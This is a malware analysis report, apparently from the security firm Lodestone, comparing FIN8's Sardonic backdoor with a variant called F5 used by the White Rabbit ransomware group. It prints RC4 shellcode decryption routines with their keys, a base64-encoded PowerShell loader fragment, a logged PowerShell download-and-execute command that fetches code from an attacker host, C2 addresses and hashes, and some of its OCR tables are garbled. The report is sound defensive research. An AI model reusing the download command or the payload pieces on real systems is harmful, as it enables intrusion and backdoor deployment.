

## **WHITE RABBIT CONTINUED: SARDONIC AND F5**

In December 2021, Lodestone published an article linking a previously unknown ransomware group, White Rabbit, to the threat actor group FIN8 after observing striking similarities between the two during an investigation. The subsequent efforts by the cybersecurity community have brought together experts from around the world to "follow the White Rabbit," so to speak, and gain more insight into an emerging threat.

Since the time the last article was published, Lodestone has observed evidence that a new version of FIN8's BadHatch backdoor malware, Sardonic, has been deployed and seen in use by White Rabbit. Lodestone experts have identified strong overlap between Sardonic and this new backdoor malware, dubbed F5 and encountered as part of the investigation that initially resulted in the discovery of the White Rabbit group.

#### **SARDONIC VS F5**

Overall, the functionality of the Sardonic .NET assembly ("MDAC.dll") and the F5 assembly ("Default.dll") have strong similarities. They both contain Rivest Cipher 4 (RC4) encrypted shellcode, with the decryption key contained in the DLL, and both are compressed using Gzip. In the samples recovered by Lodestone, the decryption key for the "MDAC.dll" shellcode was 802d8B9Fe13f576163DEab429754cA0C, while the key for "Default.dll" was 15e280Ea9d63270Fb89763514cDCABf4. As reflected in the screen snippets below, the decryption algorithms remained essentially unchanged.

```
r9b, 0D1h
                                       ; initial key
               movrcx, 2BB4h
                                       ; number of bytes to decrypt
                mov
                lea
                        r11, loc_19+1 ; address of piece to decrypt
decrypt top:
                                        ; CODE XREF: seg000:loc 194j
                        [r11+rcx], r9b ; decrypt a byte of code
                xor
                add
                        r9b, [r11+rcx] ; update key
loc 19:; DATA XREF: seg000:0000000000
                loopdecrypt_top
                                        ; decrypt a byte of code
               db 95h
```
*Sardonic Shellcode Decryption Routine*

|  | seg000:00000000000000000 ; Segment type: Pure code<br>seg000:0000000000000000 seg000<br>seg000:0000000000000000<br>seg000:0000000000000000<br>seg000:0000000000000000<br>seg000:0000000000000003<br>seg000:000000000000000A | segment byte public 'CODE' use64<br>assume cs:seg000<br>assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing<br>r9b, 3Ah : ':'<br>mov<br>rcx, 1590h<br>mov<br>lea<br>r15, loc 19+1 |                                                                     |  |  |  |  |  |  |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|--|--|--|--|--|--|
|  | seg000:0000000000000011<br>seg000:0000000000000011 loc 11:<br>seg000:0000000000000011<br>seg000:0000000000000015<br>seg000:0000000000000019                                                                                 | <b>XOL</b><br>add                                                                                                                                                                               | ; CODE XREF: seg000:loc 194j<br>$r15+rcx$ , r9b<br>$r9b, [r15+rcx]$ |  |  |  |  |  |  |
|  | seg000:00000000000000019 loc 19:<br>seg000:0000000000000019<br>seg000:0000000000000019 ;                                                                                                                                    | loop                                                                                                                                                                                            | ; DATA XREF: seg000:000000000000000<br>loc <sub>11</sub>            |  |  |  |  |  |  |
|  | seg000:000000000000001B<br>seg000:000000000000001C                                                                                                                                                                          | db ecch<br>db<br>$27h$ ; $\degree$                                                                                                                                                              |                                                                     |  |  |  |  |  |  |

*F5 Shellcode Decryption Routine*

Although the F5 and Sardonic backdoors appear to function nearly identically to each other, some features of the PowerShell script and the .NET DLL mentioned in the Bitdefender paper appear to have been removed; the PowerShell script no longer has an option to kill an existing process, and the "4BMARC2WKL" marker prepending the shellcode in "MDAC.dll" does not exist in "Default.dll". Since these were minor features of the malware, Lodestone could not determine why they may have been explicitly removed by the author.

| Event 4104, PowerShell (Microsoft-Windows-PowerShell)                                                                                                                                                                                                                                                      |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| General Details                                                                                                                                                                                                                                                                                            |  |
| Creating Scriptblock text (1 of 7):                                                                                                                                                                                                                                                                        |  |
| if (SD742 - ne Snull) ( Stop-Process SD742 - Force );<br>if (lintPtrinsize-eq 4)                                                                                                                                                                                                                           |  |
| Sae74                                                                                                                                                                                                                                                                                                      |  |
|                                                                                                                                                                                                                                                                                                            |  |
|                                                                                                                                                                                                                                                                                                            |  |
|                                                                                                                                                                                                                                                                                                            |  |
| 4BAAAEKAQAAAZ+AQAABCgDAAAGCigSAAAKcgEAAHBvEwAACgsWB45pBo5pGFpYlAAQAAAfQCgBAAAGDBIDEgloFAAACgeOaWpYKBUAAAoSBBlCKBQAAAoHjmlqWAaOaWpYKBUAAAoHFgg<br>HjmkoFgAACgYWCQaOaSgWAAAKBhYRBAaOaSgWAAAKEQTQBAAAAigXAAAKKBgAAAp0BAAAAm8IAAAGKgAAABswBABoAAAAAqAAEQJzGQAACgoGFnMaAAAKC3MbAAAKDCAAEAAAjSQAA                |  |
| UWwAKAAAAABMwBQD3AAAAAwAAER8qjSQAAAEI0AIAAAQoIAAACqoqAAEAAI0kAAABCyAAAQAAjSQAAAEMFhMGKxqHEQYRBtKcCBEGBhEGHyBdkZwRBhdYEwYRBiAAAQAAMt8WDRYTBysqC                                                                                                                                                             |  |
| OcRB5FYCBEHkVggAAEAAF0NBxEHkRMIBxEHBwmRnAcJEQicEQcXWBMHEQcgAAEAADLNFiUTBBMFFhMJK1cRBRdYIAABAABdEwURBAcRBZFYIAABAABdEwQHEQWREwoHEQUHEQSRnAcRBBEKn<br>AcRBZEHEQSRWCAAAQAAXRMLAhEJjyQAAAEIRwcRCSFh0IIRCRdYEwkRCQIWbyEAAAoynioeAigiAAAKKm4gSWcAAI0kAAABJdADAAAEKCAAAAqAAQAABCoAQINKQgEAAQAAAAAAADAAAHYyLj      |  |
| AuNTA3MicAAAAABQBsAAAANAQAACN+AACqBAAAqAUAACNTdHJpbmdzAAAAACAKAAAcAAAAI1VTADwKAAAQAAAAI0dVSUQAAABMCqAAPAIAACNCbG9iAAAAAAAAAAAAKX1QI0CQIAA                                                                                                                                                                  |  |
| AXQEDwDGBAAABgAZAgoEBgCjAgoEBgCEAgoEBgA2AwoEBgACAwoEBgAbAwoEBgAwAgoEBgAFAocEBgDJAYcEBgBLAgoEBgD7A/QEBgBoAvQEBgDXAW8FBgAfBd4DBgDRA9wACgDGA+UDBgAc                                                                                                                                                           |  |
| BIcEBgDAAocEBgCWAd4DBgAtBd4DBgCFA94DBgCuAaYEBgB4Ad4DBgByA0EFBgBtBN4DBgCnA4cEBgB9Ad4DBgBUAd4DBgCfAd4DBgCfAd4DBgDXA9wACgAIAeUDBgBtA94DBgA1Ad4DBgAQBaYEBgBfBd4DB<br>gBBAd4DAAAAAAKQAAAAAAAEAAQABABAANATMAEkAAQABAAABAACtAAAASQACAAcAAwEAAloBAABdAAQABwATAQAAJAAAAG0ABAALABMBAAABAAAAbQAEAAsAEQDVBFsBMwF7AF8BM |  |
| WFSAGMBAAAAAAAASDvAGcBAQBQIAAAAACWAJwDbwEFAAQhAAAAAJYALgRzAQUAoCEAAAAAIgAYAXoBBgCjIgAAAACGGGAEBgAHAKsiAAAAAJEYZgRvAQcAAAAAAAMAhhhgBIABBwAAAA<br>AAAwDGAS4BBgAJAAAAAAADAMYBKQGGAQkAAAAAAAMAxqEfAY4BCwAAAAEAIQAAAAIAQQAAAAMARAAAAAQATwAAAAEA1QQAAAEAZQUAAAEAJqUAAAIAAQEAAAEAkwMAAAJAIgUAAAE                  |  |
| AOgUJAGAEAQARAGAEBgAZAGAECgApAGAEEAAxAGAEEAA5AGAEEABBAGAEEABJAGAEEABRAGAEEABZAGAEEABhAGAEFQBpAGAEEABxAGAEEACBAGAEGgCJAGAEBgCxAGAEIADRAGAEBgDhA                                                                                                                                                             |  |
| NIAMADhAOsENQDpAEcAOwDpAGAEPwDxAGoFRAD5AGVBTQDxAEIEVQCZAGAEbAChAGAEcqCZAGAEBqARAaqBfAARAfwAhACZAF0FjAApAYIBBqAxAU0FowA5AXsDrQCRAGAEBqAnAHsALqluA<br>AsAlAEuABMAnQEuABsAvAEuACMAxQEuACsA2QEuADMA2QEuADsA2QEuAEMAxQEuAEsA3wEuAFMA2QEuAFsA2QEuAGMA9wEuAGsAlQjjAlsALgKDAIMAMwllAAYAuwABACAAAAAFAAEASWcA v      |  |

*Sardonic PowerShell Script with Process Killing Functionality*# **A** Lodestone



Another observation Lodestone made during the investigation was a change in the method name executed by the PowerShell script. In Sardonic, the method used was "MSDAC.PerfOSChecker::StartCheck"; however, in F5, the name was changed to "o5518470.kfC09272::p65E1a71". Surprisingly, Lodestone did observe evidence of threat actors creating a new Windows Management Instrumentation (WMI) consumer for the F5 PowerShell script. It is possible that efforts to configure F5 to establish this persistence were abandoned once a decision was made deploy ransomware.

| property       | value                                                                                             |
|----------------|---------------------------------------------------------------------------------------------------|
| md5            | 0708B2C2F1A5F8EC8D64DB761CAF2205                                                                  |
| shall          | C1115C834764974B131B82F8DD0DD6692AD9FD7F                                                          |
| sha256         | F487F02E5E3F1F66DF190771DB1EF6F03BA25B9280FA27EA4AB9DF6E39C5A49C                                  |
| age            |                                                                                                   |
| 5176           | 122 (bytes)                                                                                       |
| format         | RSDS:                                                                                             |
| debugger-stamp | 0xF9554826 (Sun Jul 23.16.36:54 2102   UTC)                                                       |
| path           | C:\Users\dev_win10_00\Documents\Sardonic\SardonicUtility\LoaderAssembly\obj\x86\Release\MSDAC.pdb |
| Guid           | 40715AA7-7E0F-474B-AAF-D12A70A3BFCE                                                               |
| property       | value                                                                                             |
| md5            | 08E5F8D1EB574AF8EA81B00D859868B8                                                                  |
| shaf           | 04427CE15C8AFF60C66144C68A739DC0866ED488                                                          |
| sha256         | D96A44F8A06A1082CE94F66A21299126C568298BF76CFB1361100BDD0065DD57                                  |
| age            |                                                                                                   |
| size           | 112 (bytes)                                                                                       |
| format         | <b>RSDS</b>                                                                                       |
| debugger-stamp | 0x903DE08C (Fri Sep 07 23:04:44 2046   UTC)                                                       |
| path           | C:\Users\dev_win10_00\Documents\f5\F5\Jtility\LoaderAssembly\obj\x86\Release\Default.pdb          |
| Guid           | 6174A428-40E-41EA-832-A68EB54A610                                                                 |

*Program Database (PDB) Paths for "MDAC.dll" and "Default.dll"*

Lodestone encountered some difficulties in the analysis of "Default.dll" which hampered progress. What Lodestone has determined thus far, however, is that, like the shellcode in "MDAC.dll", the "Default.dll" shellcode first checks the name of its parent process. If the parent process is "powershell.exe", the shellcode will open "lsass.exe" with SeDebugPrivilege and copies its system token. Then, it creates a child process, "WmiPrvSE.exe", with system privileges to enable it to inject its own code and run with elevated privileges. The malware then generates a 32-byte hardware ID based on the computer name and C volume serial number. The system time and hardware ID are then encrypted with a custom algorithm and placed into a 64-byte buffer before an attempt is made to connect to the C2 server. If the malware is unable to reach the C2 server after five attempts, it will terminate itself.

| No. | Time:        | Source            | <b>Src Port Destination</b> |      | Dst Port Protocol Info |  |  |                                                                             |  |  |
|-----|--------------|-------------------|-----------------------------|------|------------------------|--|--|-----------------------------------------------------------------------------|--|--|
|     | 1.77.92.51   | 192.158.81.139    | 49814170.139.55.120         |      |                        |  |  | 443 TCP 49814 + 443 (SYN) Sen=0 Win=64240 Len=0 MSS=1460 WS=250 SACK PERM=1 |  |  |
|     | 158 22:04:12 | 192, 168, 81, 138 | 49838 170.130.55.120        | 443. | <b>TCP</b>             |  |  | 49838 . 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK PERM=1         |  |  |
|     | 179 22:05:33 | 192, 168, 81, 138 | 49841 170 138 55 120        | 443  | TCP                    |  |  | 49841 - 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1         |  |  |
|     | 184 22:06:54 | 192, 168, 81, 138 | 49842 170 130 55 120        | 443  | TCP                    |  |  | 49842 - 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK PERM=1         |  |  |
|     | 198 22:08:15 | 192, 168, 81, 138 | 49843 170.130.55.120        | 443  | ICP                    |  |  | 49843 - 443 [SYN] Scu=0 Win=64240 Lon=0 MSS=1460 WS=256 SACK PERM=1         |  |  |

*Unsuccessful attempts to reach the C2 server*

#### **EVIDENCE OF A HUMAN OPERATOR**

Interestingly, Lodestone may have found evidence supporting Bitdefender's belief that the Sardonic or F5 loader is copied to the victim's machine via a manual process instead of automation. The logs Lodestone analyzed during the course of its investigation show that the filename of the URL hosting the malware was always a random, 6-character alphanumeric string that changed nearly every time the command was run. In one of the events, however, Lodestone noticed that the filename contained seven characters. The PowerShell log in the image below shows a command to download a file from hxxps://104-168-201-26.sslip[.] io/36d851e. Roughly one minute later, another command was run to download a file from hxxps://104-168-201-26.sslip[.]io/6d851e. Lodestone believes that the best explanation for this is that a human operator entered the incorrect URL and then reran the same command with the correct URL.

## White Rabbit Continued: Sardonic and F5

|                      | Event 400, PowerShell (PowerShell)                                                                                                                                                                                                                                                                                                                                                                                                                            |                                               |         |                      |  |  |  |  |
|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------|---------|----------------------|--|--|--|--|
| General              | <b>Details</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                               |         |                      |  |  |  |  |
|                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                               |         |                      |  |  |  |  |
|                      | SequenceNumber=13<br>HostName=ConsoleHost<br>HostVersion=5.1.14393.4583<br>Hostld=a78797bd-1e3a-4524-a07a-ad7eaa79e4e2<br>HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/36d851e')<br>EngineVersion=5.1.14393.4583<br>RunspaceId=beac8edb-d1e7-4f16-84c3-a21919310b1d<br>Pipelineld=<br>CommandName=<br>CommandType=<br>ScriptName=<br>CommandPath=<br>CommandLine= |                                               |         |                      |  |  |  |  |
| Log Name:<br>Source: |                                                                                                                                                                                                                                                                                                                                                                                                                                                               | Windows PowerShell<br>PowerShell (PowerShell) | Logged: | 8/18/2021 4:08:06 PM |  |  |  |  |

*PowerShell with a Typo*

|                 | Event 400, PowerShell (PowerShell)              |         |                                                                                                                                                   |
|-----------------|-------------------------------------------------|---------|---------------------------------------------------------------------------------------------------------------------------------------------------|
| General Details |                                                 |         |                                                                                                                                                   |
|                 | Engine state is changed from None to Available. |         |                                                                                                                                                   |
| Details:        |                                                 |         |                                                                                                                                                   |
|                 | NewEngineState=Available                        |         |                                                                                                                                                   |
|                 | PreviousEngineState=None                        |         |                                                                                                                                                   |
|                 | SequenceNumber=13                               |         |                                                                                                                                                   |
|                 | HostName=ConsoleHost                            |         |                                                                                                                                                   |
